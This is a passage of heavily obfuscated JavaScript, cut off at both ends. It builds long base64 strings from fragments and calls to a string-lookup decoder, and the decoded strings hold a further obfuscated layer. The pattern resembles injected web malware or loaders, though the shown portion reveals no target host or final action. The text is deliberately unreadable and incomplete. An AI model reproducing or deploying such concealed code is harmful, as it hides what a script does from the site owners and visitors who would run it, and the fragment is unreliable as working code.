weDNjYywnT2p'+'4cScpK0woMHg3MWQsJ0JvIXEnKStMKDB4'+'ODVkLCdHejd6JykrTCgweDQwMCwnQUpCT'+_0x4914545z(0x1f6)+'djLCdAVkl0JykrTCgweDZkYywnXiReRSc'+'pK0woMHg4NGEsJ3glV1UnKStMKDB4NDcz'+'LCdBSkJNJykrTCgweDUwYywnWl5VQycpK'+'0woMHg2ZTAsJzhnJCknKStMKDB4NDY1LC'+_0x4914545z(0x1fe)+'oMHg1NTksJ0V2XkAnKStMKDB4ODM0LCdQ'+'Y0k1JykrTCgweDRmNiwndWE2YicpK0woM'+_0x4914545z(0x2c4)+'VaJykrTCgweDIxMywnUl03QicpK0woMHg'+_0x4914545z(0x263)+'JykrTCgweDMyYiwnalNJeicpK0woMHgxY'+'2MsJyltb0cnKStMKDB4NWQzLCdtVWdZJy'+'krTCgweDI4NSwnXiUwbycpK0woMHgyY2E'+_0x4914545z(0x35b)+_0x4914545z(0x187)+'0tacXYnKStMKDB4NWI0LCdQY0k1JykrTC'+'gweDZlNCwnUlEqdycpK0woMHg3YTEsJ1h'+_0x4914545z(0x2c8)+'eDMyNywnXiUwbycpK0woMHg0OWEsJzZKM'+'kUnKStMKDB4NmVjLCdmI2V1JykrTCgweD'+'Q3ZCwnNGdo')+('VycpK0woMHg3YTUsJ1peVUMnKStMKDB4N'+_0x4914545z(0x32d)+'cpK0woMHg3NDMsJ0lMNkMnKStMKDB4MzU'+'1LCd3Y3EpJykrTCgweDNiMiwndWE2Yicp'+'K0woMHgyN2UsJ15UcCEnKStMKDB4NDM2L'+_0x4914545z(0x18f)+_0x4914545z(0x34e)+'4ZyQpJykrTCgweDZjMSwnS1pxdicpK0wo'+'MHgxZmQsJ3dNMXEnKStMKDB4MWRiLCcwe'+'XhuJykrTCgweDZlMywnbU1ieCcpK0woMH'+'gzNmMsJ1pbY2cnKStMKDB4MmIyLCdSXTd'+_0x4914545z(0x32e)+'OWMsJ09qeHEnKStMKDB4NzRlLCc0a0opJ'+_0x4914545z(0x299)+'csJ09YMTQnKStMKDB4M2VjLCc0Z2hXJyk'+'rTCgweDQwMiwnYiFQQicpK0woMHg2Mjgs'+'J3dNMXEnKStMKDB4MWVmLCdqU0l6JykrT'+_0x4914545z(0x34d)+'RrSiknKStMKDB4ODk2LCcoNWM3JykrTCg'+_0x4914545z(0x17c)+'SiknKStMKDB4M2JlLCdBSkJNJykrTCgwe'+_0x4914545z(0x2d9)+_0x4914545z(0x262)+_0x4914545z(0x377)+'KStMKDB4ODM3LCdSdilOJykrTCgweDJiZ'+'SwnQm8hcScpK0woMHg1OGIsJ3dNMXEnKS'+'tMKDB4MzgwLCdmI2V1JykrTCgweDc2Niw'+'nOVdoUycpK0woMHgzMzksJ3djcSknKStM'+'KDB4N2Q2LCcoNWM3JykrTCgweDdhZCwnb'+'Dc0SicpK0woMHgzYTQsJ2V5VmwnKStMKD'+_0x4914545z(0x22d))+('IVBCJykrTCgweDM4YywnYUojXicpK0woM'+'Hg0YTAsJ1JRKncnKStMKDB4ODY4LCdaXl'+'VDJykrTCgweDRmMywneHY3VycpK0woMHg'+'3ZjYsJ2IhUEInKStMKDB4NDY3LCdaXlVD'+'JykrTCgweDM4NiwnKDVjNycpK0woMHg4N'+'TUsJ3IlJCUnKStMKDB4NTMzLCdaW2NnJy'+'krTCgweDYwYiwnamZEVCcpK0woMHg3NGI'+_0x4914545z(0x24d)+'TCgweDIwZiwnNGtKKScpK0woMHg1MjMsJ'+'0tacXYnKStMKDB4NmZlLCdWMkI1JykrTC'+'gweDIyNiwnT1gxNCcpK0woMHg2NDgsJzR'+_0x4914545z(0x2cb)+_0x4914545z(0x197)+'iknKStMKDB4NzVhLCdCZkVaJykrTCgweD'+'c2YiwnVjJCNScpK0woMHg2NGMsJ2pTSXo'+'nKStMKDB4ODczLCc0Z2hXJykrTCgweDQy'+'YiwnXlRwIScpK0woMHgxYzMsJ3dNMXEnK'+'StMKDB4NTdlLCc4ZyQpJykrTCgweDJmNi'+'wnWGhEaicpK0woMHgzODMsJyg1YzcnKSt'+_0x4914545z(0x2d7)+'XiReRScpK0woMHgyZjcsJ09qeHEnKStMK'+'DB4ODY2LCclaFVbJykrTCgweDJlMSwnNG'+'doVycpK0woMHgyMzgsJ3djcSknKStMKDB'+'4NmM0LCclaFVbJykrTCgweDgzOCwnWltj'+'ZycpK0woMHg2NzgsJ0JvIXEnKStMKDB4N'+_0x4914545z(0x2c9)+_0x4914545z(0x237)+'kLCchITYkJykrTCgweDJkYSwnXiUwbycp'+_0x4914545z(0x1d6)+_0x4914545z(0x2b1)+'woMHgzZWYs')+(_0x4914545z(0x1dd)+'CgweDFiYywnISE2JCcpK0woMHg1MTUsJ1'+_0x4914545z(0x1d7)+'weDRjMywnVjJCNScpK0woMHg2ZjQsJ1pb'+'Y2cnKStMKDB4NWZjLCdQY0k1JykrTCgwe'+'DVlZiwnT2p4cScpK0woMHg4MTEsJ3h2N1'+'cnKStMKDB4M2NlLCdeVHAhJykrTCgweDY'+'yNywnWl5VQycpK0woMHgxZDcsJyg1Yzcn'+'KStMKDB4NTFhLCdQY0k1JykrTCgweDdhM'+_0x4914545z(0x36c)+'tMKDB4Mjc5LCd3Y3EpJykrTCgweDcwNCw'+'nUl03QicpK0woMHg2ODcsJzhnJCknKStM'+'KDB4MmU5LCdmI2V1JykrTCgweDY0NSwnK'+_0x4914545z(0x342)+_0x4914545z(0x327)+'JdCcpK0woMHg2MGQsJyVoVVsnKStMKDB4'+'NmVmLCdrJVhzJykrTCgweDNkOCwnQm8hc'+_0x4914545z(0x30f)+'I1LCdhSiNeJykrTCgweDQwNywnSUw2Qyc'+'pK0woMHg3YmIsJ3h2N1cnKStMKDB4MzAz'+_0x4914545z(0x149)+_0x4914545z(0x283)+'deVHAhJykrTCgweDMwNywnZiNldScpK0w'+_0x4914545z(0x2a7)+'XTdCJykrTCgweDViNSwnUlEqdycpK0woM'+'HgzZjAsJ14lMG8nKStMKDB4NmI1LCdCZk'+'VaJykrTCgweDFjZCwnRXZeQCcpK0woMHg'+'1YjIsJzlXaFMnKStMKDB4N2E3LCdSXTdC'+'JykrTCgweDVmNCwnN1ZLNycpK0woMHg2N'+_0x4914545z(0x369)+'krTCgweDMw')+(_0x4914545z(0x1eb)+'StMKDB4NjYwLCdleVZsJykrTCgweDY0MS'+_0x4914545z(0x18e)+'MKDB4NThlLCdqZkRUJykrTCgweDU3OCwn'+'SGtvYScpK0woMHg0ZDIsJ21NYngnKStMK'+'DB4NWMxLCcweXhuJykrTCgweDI1MywnKD'+'VjNycpK0woMHgzYWQsJ0JmRVonKStMKDB'+'4NWEzLCdYaERqJykrTCgweDFkNiwnayVY'+_0x4914545z(0x35d)+'zk5LCdeJF5FJykrTCgweDc5ZiwnRXZeQC'+'cpKSsoTCgweDY3ZiwnSUw2QycpK0woMHg'+'0NWEsJzhnJCknKStMKDB4MjI5LCc3Vks3'+'JykrTCgweDNkZSwnOVdoUycpK0woMHg1Y'+'TEsJ1hoRGonKStMKDB4NTQ4LCdaXlVDJy'+'krTCgweDQxNCwnXiUwbycpK0woMHg0Yjk'+'sJzB5eG4nKStMKDB4M2U3LCdFdl5AJykr'+_0x4914545z(0x191)+'yVoVVsnKStMKDB4NzJmLCd3Y3EpJykrTC'+'gweDc4YywnciUkJScpK0woMHgyODEsJzR'+'rSiknKStMKDB4MzFjLCdIa29hJykrTCgw'+'eDRlYywnXiUwbycpK0woMHg1MzUsJyVoV'+_0x4914545z(0x2cd)+'dhZSwnd2NxKScpK0woMHg2M2UsJzdWSzc'+'nKStMKDB4NTI3LCdtVWdZJykrTCgweDJk'+_0x4914545z(0x1fd)+'StMKDB4NDBjLCdQY0k1JykrTCgweDFkMy'+'wnbDc0SicpK0woMHg0NDQsJ0hrb2EnKSt'+_0x4914545z(0x1db)+'NGdoVycpK0woMHg2ZjMsJ0hrb2EnKStMK'+'DB4MjZjLCdLWnF2JykrTCgweDQyZiwnUn'+'YpTicpK0wo')+('MHg2YTgsJzhnJCknKStMKDB4NzA4LCc3V'+_0x4914545z(0x158)+'gzMDUsJzRnaFcnKStMKDB4M2NmLCdrJVh'+'zJykrTCgweDI0MiwnQmZFWicpK0woMHgx'+'ZjEsJ0BWSXQnKStMKDB4MzYxLCd4JVdVJ'+'ykrTCgweDdmOSwnN1ZLNycpK0woMHg2Zm'+'MsJ1JRKncnKStMKDB4MjMwLCdmI2V1Jyk'+'rTCgweDVjYiwnQm8hcScpK0woMHg4Mjks'+'J0lMNkMnKStMKDB4NzBkLCd3Y3EpJykrT'+_0x4914545z(0x370)+_0x4914545z(0x2fc)+'weDQ5OCwnSUw2QycpK0woMHg1ZDQsJ2pm'+'RFQnKStMKDB4MjM3LCdtVWdZJykrTCgwe'+_0x4914545z(0x247)+'knKStMKDB4NGM5LCc3Vks3JykrTCgweDJ'+'jNCwnWUx0aCcpK0woMHg2NTksJ0tacXYn'+'KStMKDB4NWRjLCdaW2NnJykrTCgweDRkN'+'CwneHY3VycpK0woMHgzNzgsJ1BjSTUnKS'+_0x4914545z(0x2bf)+_0x4914545z(0x182)+'KDB4MzNhLCd3Y3EpJykrTCgweDdmYiwnO'+_0x4914545z(0x206)+_0x4914545z(0x2d3)+'JNScpK0woMHg3ODYsJ2YjZXUnKStMKDB4'+'MWZiLCdLWnF2JykrTCgweDRiZSwnWltjZ'+_0x4914545z(0x1ab)+'AwLCd1YTZiJykrTCgweDMwYiwnOVdoUyc'+'pK0woMHg0YjEsJyg1YzcnKStMKDB4MjMy'+'LCd3Y3EpJykrTCgweDQwNCwnWltjZycpK'+'0woMHg2NjIsJ3glV1UnKStMKDB4ODMwLC'+'dQY0k1Jykr')+('TCgweDJjOCwnOVdoUycpK0woMHg1NGMsJ'+_0x4914545z(0x15a)+'gweDI1YywnalNJeicpK0woMHg1MmMsJzh'+'nJCknKStMKDB4N2Q1LCdaW2NnJykrTCgw'+'eDM4MiwnbVVnWScpK0woMHg3ZjcsJzRrS'+'iknKStMKDB4MmQzLCdPWDE0JykrTCgweD'+_0x4914545z(0x20e)+_0x4914545z(0x248)+'ZCwnQFZJdCcpK0woMHgyYWIsJ21NYngnK'+'StMKDB4MjI1LCdHejd6JykrTCgweDU4MC'+'wnVjJCNScpK0woMHg2NzIsJyVoVVsnKSt'+'MKDB4NWY5LCdCZkVaJykrTCgweDg1NCwn'+'amZEVCcpK0woMHgxZWMsJ0d6N3onKStMK'+'DB4NDcxLCdleVZsJykrTCgweDY4MiwnQm'+'8hcScpK0woMHg1NzYsJ2V5VmwnKStMKDB'+'4NWFmLCc2SjJFJykrTCgweDM3ZiwnXiUw'+_0x4914545z(0x274)+'WQyLCcpbW9HJykrTCgweDQzMiwnJWhVWy'+'cpK0woMHg2OWQsJ2IhUEInKStMKDB4ODY'+'wLCdqZkRUJykrTCgweDY5NywnSGtvYScp'+'K0woMHgzZGYsJ14lMG8nKStMKDB4MzMzL'+'CdCZkVaJykrTCgweDYzMCwnXiUwbycpK0'+'woMHg1MzcsJ3glV1UnKStMKDB4MmUwLCd'+_0x4914545z(0x188)+_0x4914545z(0x239)+'yFxJykrTCgweDYyNiwnMHl4bicpK0woMH'+'g2NDMsJ21VZ1knKStMKDB4M2M0LCdSXTd'+'CJykrTCgweDgxOSwnUGNJNScpK0woMHgz'+'NDQsJ1YyQjUnKStMKDB4MmYwLCc0a0opJ'+'ykrTCgweDJjZiwnUl03QicpK0woMHg1Nz'+_0x4914545z(0x255))+(_0x4914545z(0x27e)+'SwnXlRwIScpK0woMHg2MzMsJ1J2KU4nKS'+_0x4914545z(0x156)+'nWUx0aCcpK0woMHg0ODEsJ0BWSXQnKStM'+'KDB4Nzg5LCdeJTBvJykrTCgweDFiZCwnW'+'l5VQycpK0woMHg4NjEsJ0tacXYnKStMKD'+_0x4914545z(0x2c0)+'xKScpK0woMHg4NmQsJ15UcCEnKStMKDB4'+'NzQyLCdaXlVDJykrTCgweDgzZSwnKW1vR'+_0x4914545z(0x2f0)+_0x4914545z(0x28a)+'pK0woMHg3YzMsJ0FKQk0nKStMKDB4MmI4'+'LCcoNWM3JykrTCgweDQ0OCwnZiNldScpK'+'0woMHgzODEsJ1JRKncnKStMKDB4NjhkLC'+'dQY0k1JykrTCgweDU2MSwnSGtvYScpK0w'+'oMHgyZGYsJyltb0cnKStMKDB4MmU3LCdS'+'XTdCJykrTCgweDgwZCwnbVVnWScpK0woM'+'Hg1NWIsJ3VhNmInKStMKDB4NzcxLCdCby'+'FxJykrTCgweDUxZSwnd00xcScpK0woMHg'+'0NGUsJzB5eG4nKStMKDB4N2ViLCdFdl5A'+'JykrTCgweDM1ZiwnS1pxdicpK0woMHg4M'+'GYsJzRrSiknKStMKDB4MmFjLCdZTHRoJy'+'krTCgweDFmZSwnbDc0SicpK0woMHg2NGE'+'sJ2V5VmwnKStMKDB4MzQ3LCdhSiNeJykr'+'TCgweDI3MywnUl03QicpK0woMHgyYzMsJ'+_0x4914545z(0x2df)+'gweDRhYSwnYiFQQicpK0woMHg1YmEsJzl'+'XaFMnKStMKDB4MjZiLCdJTDZDJykrTCgw'+'eDgyYSwnJWhVWycpKSxkW0woMHgzOTksJ'+_0x4914545z(0x1a9)+'R1cm4gcCtx')+('O30sZFtMKDB4ODE0LCchITYkJyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHArcTt9LG'+'RbTCgweDc2NSwnNGdoVycpXT1mdW5jdGl'+'vbihwLHEpe3JldHVybiBwK3E7fSxkW0wo'+'MHg0NjMsJ2w3NEonKV09TCgweDc0OSwnJ'+'WhVWycpKydzLycsZFtMKDB4MmJmLCdyJS'+'QlJyldPUwoMHg1ZmIsJ21NYngnKStMKDB'+'4NWYzLCdSUSp3JykrTCgweDgwMSwneHY3'+'VycpK0woMHg1MGIsJ0lMNkMnKStMKDB4O'+_0x4914545z(0x36e)+_0x4914545z(0x265)+'4LCd3TTFxJykrTCgweDg1MCwnQm8hcScp'+_0x4914545z(0x23e)+_0x4914545z(0x344)+'woMHg1ZTEsJ3djcSknKStMKDB4NjQwLCd'+'eVHAhJykrTCgweDNlMywnayVYcycpK0wo'+'MHg4NjIsJ3glV1UnKStMKDB4MjY3LCdFd'+_0x4914545z(0x23d)+_0x4914545z(0x372)+_0x4914545z(0x16b)+'NGMsJ0hrb2EnKStMKDB4NTc0LCdAVkl0J'+'ykrTCgweDdjYywnQm8hcScpK0woMHgyZT'+'gsJyEhNiQnKStMKDB4ODRmLCc0a0opJyk'+'rTCgweDY4NCwnWUx0aCcpK0woMHg1NDMs'+'J2slWHMnKStMKDB4NDFlLCdrJVhzJykrT'+'CgweDNhMiwnVjJCNScpK0woMHg2MWUsJ1'+'4kXkUnKStMKDB4NWVhLCdWMkI1JykrTCg'+_0x4914545z(0x1d9)+'MG8nKStMKDB4ODhmLCdPWDE0JykrTCgwe'+'DdjMCwnUl03QicpK0woMHg2ZjgsJ2slWH'+'MnKStMKDB4')+('MWY0LCdaXlVDJykrTCgweDg5MSwnS1pxd'+'icpK0woMHg4N2MsJ1YyQjUnKStMKDB4ND'+'M1LCdaW2NnJykrTCgweDJmZCwnYiFQQic'+'pK0woMHg3OTMsJ3glV1UnKStMKDB4N2Vm'+_0x4914545z(0x2ab)+_0x4914545z(0x355)+'dCZkVaJykrTCgweDYyZSwnQmZFWicpK0w'+'oMHg4N2YsJ15UcCEnKStMKDB4NGRiLCdL'+_0x4914545z(0x18a)+'Hg4NzEsJzdWSzcnKStMKDB4NzhhLCdaXl'+'VDJykrTCgweDcxNywnXiUwbycpK0woMHg'+'yOGYsJyVoVVsnKStMKDB4NTA1LCd1YTZi'+_0x4914545z(0x2eb)+'jEsJ0JvIXEnKStMKDB4MjdkLCdqU0l6Jy'+_0x4914545z(0x194)+'sJ1J2KU4nKStMKDB4NzMyLCdaXlVDJykr'+'TCgweDM5NCwnOVdoUycpK0woMHgzMTYsJ'+'0FKQk0nKStMKDB4MjJlLCc4ZyQpJykrTC'+'gweDYxMiwnR3o3eicpK0woMHg4ODksJ1Y'+'yQjUnKStMKDB4MmY5LCdhSiNeJykrTCgw'+'eDQ0MywnQmZFWicpK0woMHgzYjQsJ3h2N'+'1cnKStMKDB4NGUzLCdiIVBCJykrTCgweD'+'diYSwnd2NxKScpK0woMHg3YWIsJzRrSik'+_0x4914545z(0x14c)+'NSwnamZEVCcpK0woMHgzOWQsJ3djcSknK'+'StMKDB4N2FjLCdrJVhzJykrTCgweDIxOS'+'wnWUx0aCcpK0woMHgzNWQsJ1pbY2cnKSt'+'MKDB4NmQ3LCdJTDZDJykrTCgweDgwOSwn'+'NGtKKScpK0woMHg1OWYsJ1peVUMnKStMK'+_0x4914545z(0x34b)+'p4cScpK0wo')+('MHg3ZDIsJ1J2KU4nKStMKDB4N2Y1LCchI'+'TYkJykrTCgweDI2OSwnbDc0SicpK0woMH'+'g2NWUsJ1lMdGgnKStMKDB4NmY5LCdPWDE'+'0JykrTCgweDQ3NywnNGtKKScpK0woMHgy'+'NjYsJ21VZ1knKStMKDB4NmFlLCdtVWdZJ'+'ykrTCgweDRlZiwnUGNJNScpK0woMHg2MD'+'csJ0JmRVonKStMKDB4M2FiLCdaXlVDJyk'+'rTCgweDJiMywnT2p4cScpK0woMHg4Njcs'+'J15UcCEnKStMKDB4NjNhLCc3Vks3JykrT'+'CgweDg4ZCwnciUkJScpK0woMHg0MWMsJ1'+'JdN0InKStMKDB4NmQzLCdyJSQlJykrTCg'+'weDVhYywnZXlWbCcpK0woMHg0OTYsJylt'+'b0cnKStMKDB4MzY4LCdeJF5FJykrTCgwe'+_0x4914545z(0x29b)+'onKStMKDB4NGM1LCdQY0k1JykrTCgweDc'+'2ZSwnOVdoUycpK0woMHgyMTgsJ3IlJCUn'+'KStMKDB4NWNjLCdtTWJ4JykrTCgweDMwM'+'Swnd00xcScpK0woMHgyNzEsJ3glV1UnKS'+'tMKDB4NjdiLCdqZkRUJykrTCgweDUyNCw'+'nXiUwbycpK0woMHg2NDcsJ3h2N1cnKStM'+_0x4914545z(0x31b)+'Uw2QycpK0woMHg0MTMsJzB5eG4nKStMKD'+'B4MjZkLCdtTWJ4JykrTCgweDIwMSwnWGh'+_0x4914545z(0x31e)+'NmU4LCcweXhuJykrTCgweDYxZiwnSUw2Q'+'ycpK0woMHg2YzAsJ09qeHEnKStMKDB4M2'+'I5LCdLWnF2JykrTCgweDIzMywnUl03Qic'+'pK0woMHg1M2MsJ0hrb2EnKStMKDB4MmZh'+_0x4914545z(0x14a)+'0woMHg4MTMsJ0JmRVonKStMKDB4NGIwLC'+'drJVhzJykr')+(_0x4914545z(0x33f)+'2slWHMnKStMKDB4MzdiLCdaXlVDJykrTC'+'gweDc5ZCwnciUkJScpK0woMHgyNGUsJ0h'+'rb2EnKStMKDB4NzY0LCdaXlVDJykrTCgw'+'eDRkMywnYUojXicpK0woMHg4NWEsJzhnJ'+'CknKStMKDB4NmNjLCc4ZyQpJykrTCgweD'+_0x4914545z(0x254)+'nKStMKDB4M2YzLCdIa29hJykrTCgweDMy'+_0x4914545z(0x221)+'StMKDB4NDdhLCd4JVdVJykrTCgweDU0ZS'+'wnQm8hcScpK0woMHg3ODQsJ2YjZXUnKSt'+_0x4914545z(0x145)+'alNJeicpK0woMHg0MjksJ2slWHMnKStMK'+'DB4NTY2LCdhSiNeJykrTCgweDU1ZSwnMH'+'l4bicpK0woMHgzNjcsJ0JvIXEnKStMKDB'+'4MmI1LCdPWDE0JykrTCgweDQzZCwnN1ZL'+'NycpK0woMHg3OTEsJ09qeHEnKStMKDB4N'+'2RmLCdtVWdZJykrTCgweDFkMCwnUl03Qi'+'cpK0woMHg0MGYsJ2YjZXUnKStMKDB4MmE'+'yLCdeVHAhJykrTCgweDRiMiwnWltjZycp'+'K0woMHg0NmMsJ15UcCEnKStMKDB4MWY1L'+'CdleVZsJykrTCgweDM5MSwnUGNJNScpK0'+'woMHgyM2QsJ1pbY2cnKStMKDB4MjYzLCd'+'aW2NnJykrTCgweDU0NywnWltjZycpK0wo'+'MHgzNjYsJyltb0cnKStMKDB4N2U5LCdAV'+'kl0JykrTCgweDNjMCwnN1ZLNycpK0woMH'+'gyZjMsJ3djcSknKStMKDB4ODk3LCc3Vks'+_0x4914545z(0x1c0)+_0x4914545z(0x1dc)+'ykrTCgweDViYiwnUlEqdycpK0woMHg2NW'+_0x4914545z(0x31a))+(_0x4914545z(0x1ff)+'SwnZXlWbCcpK0woMHg0ZTAsJ1pbY2cnKS'+'tMKDB4NzhlLCdIa29hJykrTCgweDMzMiw'+'nd2NxKScpK0woMHgzZmIsJ21VZ1knKStM'+'KDB4MzJkLCdtTWJ4JykrTCgweDU2YywnR'+_0x4914545z(0x190)+'B4MzZhLCdiIVBCJykrTCgweDRkOSwneCV'+'XVScpK0woMHg1ZDAsJ0JmRVonKStMKDB4'+'M2Q2LCc3Vks3JykrTCgweDVmNSwnOVdoU'+'ycpK0woMHg1MGQsJyEhNiQnKStMKDB4NW'+'UwLCdSdilOJykrTCgweDZjNywnNkoyRSc'+'pK0woMHg4OGIsJ2pmRFQnKStMKDB4M2M2'+'LCdtTWJ4JykrTCgweDIzOSwnNGdoVycpK'+'0woMHg0ZmUsJyVoVVsnKStMKDB4MzlmLC'+'dPanhxJykrKEwoMHgzZDQsJ15UcCEnKSt'+'MKDB4NjhiLCdCbyFxJykrTCgweDZkYiwn'+_0x4914545z(0x359)+_0x4914545z(0x363)+'ZEVCcpK0woMHg1NWQsJ3dNMXEnKStMKDB'+_0x4914545z(0x236)+'WScpK0woMHg0ZWUsJzB5eG4nKStMKDB4N'+_0x4914545z(0x154)+_0x4914545z(0x2a4)+_0x4914545z(0x304)+'K0woMHgzNzEsJ2FKI14nKStMKDB4NzNlL'+'CdtVWdZJykrTCgweDcyYiwnUGNJNScpK0'+'woMHg0NjAsJ21NYngnKStMKDB4NWU4LCc'+'pbW9HJykrTCgweDIzMSwnXlRwIScpK0wo'+'MHgxZjIsJ1hoRGonKStMKDB4MzViLCdaX'+'lVDJykrTCgweDZmYiwnRXZeQCcpK0woMH'+_0x4914545z(0x2b9))+('VVsnKStMKDB4NzBhLCc0Z2hXJykrTCgwe'+_0x4914545z(0x22e)+_0x4914545z(0x307)+'5NSwnUl03QicpK0woMHgzY2QsJ1hoRGon'+'KStMKDB4Mjk1LCdtTWJ4JykrTCgweDY5M'+_0x4914545z(0x1ec)+'tMKDB4NDM4LCdtVWdZJykrTCgweDJiNyw'+'nT2p4cScpK0woMHg0YjgsJ0tacXYnKStM'+_0x4914545z(0x2bd)+'GtKKScpK0woMHgyNjIsJ3VhNmInKStMKD'+'B4MWU2LCchITYkJykrTCgweDY5YiwnUnY'+'pTicpK0woMHg3ZmUsJ2FKI14nKStMKDB4'+'NjkzLCdmI2V1JykrTCgweDM1OSwnT2p4c'+'ScpK0woMHgyNTEsJ09YMTQnKStMKDB4NG'+'Q4LCc3Vks3JykrTCgweDgxZSwnNkoyRSc'+_0x4914545z(0x1ef)+'LCdiIVBCJykrTCgweDQ4YywnVjJCNScpK'+'0woMHgyZTQsJ0lMNkMnKStMKDB4MjBkLC'+_0x4914545z(0x1d1)+'oMHg2MDgsJ2V5VmwnKStMKDB4M2M5LCda'+'W2NnJykrTCgweDFmMCwnVjJCNScpK0woM'+_0x4914545z(0x1e7)+'RKJykrTCgweDg1MywnXlRwIScpK0woMHg'+'2MGYsJ3h2N1cnKStMKDB4NGNkLCdqZkRU'+'JykrTCgweDc3NCwnZiNldScpK0woMHg0O'+'GUsJ0tacXYnKStMKDB4NTU0LCd4djdXJy'+'krTCgweDIzYiwnQUpCTScpK0woMHg3ZDg'+'sJ0tacXYnKStMKDB4NWMzLCdSXTdCJykr'+'TCgweDM0ZiwnciUkJScpK0woMHgyM2YsJ'+'2V5VmwnKStMKDB4NThkLCdeJF5FJykrTC'+'gweDdmMiwn')+('ciUkJScpK0woMHg1ZTQsJ2YjZXUnKStMK'+'DB4ODI2LCdFdl5AJykrTCgweDI3NSwnci'+'UkJScpK0woMHg4NWYsJzRnaFcnKStMKDB'+_0x4914545z(0x212)+'KScpK0woMHg0YzcsJ3IlJCUnKStMKDB4N'+'mU1LCdCbyFxJykrTCgweDg0ZCwnNkoyRS'+'cpK0woMHgzZTgsJyltb0cnKStMKDB4NjM'+'yLCdqZkRUJykrTCgweDM2ZCwndWE2Yicp'+_0x4914545z(0x170)+'CdHejd6JykrTCgweDFlZSwnUnYpTicpK0'+'woMHg0NjEsJ1YyQjUnKStMKDB4NDc0LCd'+'SdilOJykrTCgweDcwZiwnSGtvYScpK0wo'+'MHgzMTksJyltb0cnKStMKDB4MmE4LCdIa'+'29hJykrTCgweDNhMCwnUnYpTicpK0woMH'+'g1ZTksJ09qeHEnKStMKDB4ODMzLCdtVWd'+'ZJykrTCgweDJlYSwnJWhVWycpK0woMHgy'+'MTEsJ0hrb2EnKStMKDB4N2IzLCdqZkRUJ'+_0x4914545z(0x24a)+'UsJyltb0cnKStMKDB4NmJmLCclaFVbJyk'+'rTCgweDg1MSwnXiReRScpK0woMHgyOTEs'+_0x4914545z(0x17a)+'CgweDM3NCwnWltjZycpK0woMHg1NzAsJ3'+'dNMXEnKStMKDB4ODEwLCdtTWJ4JykrTCg'+'weDdkZCwnUGNJNScpK0woMHg1YmQsJ09Y'+'MTQnKStMKDB4MzM0LCdaXlVDJykrTCgwe'+'DRlYiwnVjJCNScpK0woMHgzMjUsJ1hoRG'+'onKStMKDB4MzBlLCd3Y3EpJykrTCgweDZ'+'lYSwnd2NxKScpK0woMHg2ZDksJ3glV1Un'+'KStMKDB4M2RhLCdQY0k1JykrTCgweDZkZ'+'SwneHY3VycpK0woMHg1ZWIsJzlXaFMnKS'+'tMKDB4NjAy')+(_0x4914545z(0x325)+_0x4914545z(0x1d2)+_0x4914545z(0x189)+'oMHg3MDUsJ09YMTQnKStMKDB4ODI4LCdA'+'Vkl0JykrTCgweDMzYiwnWl5VQycpK0woM'+'Hg0NjQsJ15UcCEnKStMKDB4NjI5LCc5V2'+'hTJykrTCgweDU2YSwnOVdoUycpK0woMHg'+'yYTcsJ2pTSXonKStMKDB4N2U2LCdPanhx'+'JykrTCgweDFmMywnSGtvYScpK0woMHgyN'+'jAsJyVoVVsnKStMKDB4NjFjLCdAVkl0Jy'+_0x4914545z(0x1a4)+'sJyEhNiQnKStMKDB4MzUwLCd3TTFxJykr'+'TCgweDJiYiwnXiUwbycpK0woMHg0MjMsJ'+'15UcCEnKStMKDB4NDQ3LCc2SjJFJykrTC'+_0x4914545z(0x224)+_0x4914545z(0x374)+'eDRkMCwnalNJeicpK0woMHg4ODUsJ09qe'+_0x4914545z(0x28c)+'Q4OCwnQUpCTScpK0woMHgzODQsJ0hrb2E'+_0x4914545z(0x230)+'OSwnayVYcycpK0woMHgzYWEsJ1J2KU4nK'+'StMKDB4NmI3LCcoNWM3JykrTCgweDRlOC'+_0x4914545z(0x1da)+'MKDB4NTc5LCdAVkl0JykrTCgweDZiOCwn'+'UlEqdycpK0woMHg4M2IsJzB5eG4nKStMK'+'DB4MWUxLCdSXTdCJykrTCgweDMzOCwnVj'+'JCNScpK0woMHg3ZWMsJzRnaFcnKStMKDB'+'4MWY4LCdCZkVaJykrTCgweDQxYSwnXiRe'+'RScpK0woMHg3ZDAsJyEhNiQnKStMKDB4N'+_0x4914545z(0x256)+'cpK0woMHg1')+('M2UsJ0hrb2EnKStMKDB4NTMwLCdYaERqJ'+'ykrTCgweDNlMiwnbDc0SicpK0woMHg1MD'+'csJ0d6N3onKStMKDB4NmFjLCdeVHAhJyk'+'rTCgweDI0NCwnUlEqdycpK0woMHg4ODAs'+'J3glV1UnKStMKDB4N2E0LCdaW2NnJykrT'+'CgweDI4MywnciUkJScpK0woMHgzYTksJ1'+_0x4914545z(0x1e3)+'weDY5NCwnSGtvYScpK0woMHg1NjAsJ0ta'+'cXYnKStMKDB4NmU3LCchITYkJykrTCgwe'+'DQxOSwnWGhEaicpK0woMHg2YzksJzZKMk'+'UnKStMKDB4Mjc0LCdPanhxJykrTCgweDY'+_0x4914545z(0x2ca)+'KStMKDB4Mzg5LCdaW2NnJykrTCgweDI4Y'+_0x4914545z(0x13d)+'tMKDB4NjhjLCdLWnF2JykrTCgweDNjMiw'+'nISE2JCcpK0woMHg4OTAsJyg1YzcnKStM'+_0x4914545z(0x225)+'Ux0aCcpK0woMHg0ZGYsJzRnaFcnKStMKD'+_0x4914545z(0x336)+'3eicpK0woMHg2MmYsJ1lMdGgnKStMKDB4'+_0x4914545z(0x1fa)+_0x4914545z(0x1b7)+'ljLCdtTWJ4JykpKyhMKDB4Mzk3LCdhSiN'+'eJykrTCgweDUxNCwnT1gxNCcpK0woMHg3'+'ZjMsJ1J2KU4nKStMKDB4NWQ4LCdCZkVaJ'+'ykrTCgweDUxYiwnWltjZycpK0woMHgyMm'+_0x4914545z(0x34c)+'rTCgweDg5NSwnVjJCNScpK0woMHg0MmEs'+'J2FKI14nKStMKDB4MjQ3LCdtVWdZJykrT'+'CgweDU1OCwnbDc0SicpK0woMHgzM2QsJ0'+'9YMTQnKStM')+('KDB4MmNkLCdaW2NnJykrTCgweDIxNywnd'+_0x4914545z(0x324)+'B4M2Y2LCdHejd6JykrTCgweDY3YSwnKDV'+'jNycpK0woMHgzYzcsJ21VZ1knKStMKDB4'+'NDRkLCdBSkJNJykrTCgweDYxNCwnOGckK'+'ScpK0woMHgyZWMsJ0JmRVonKStMKDB4Mj'+'AwLCc4ZyQpJykrTCgweDdiMCwnOGckKSc'+'pK0woMHg3Y2YsJ3dNMXEnKStMKDB4NGU5'+'LCdCbyFxJykrTCgweDI1NCwnNkoyRScpK'+'0woMHg0YWMsJyEhNiQnKStMK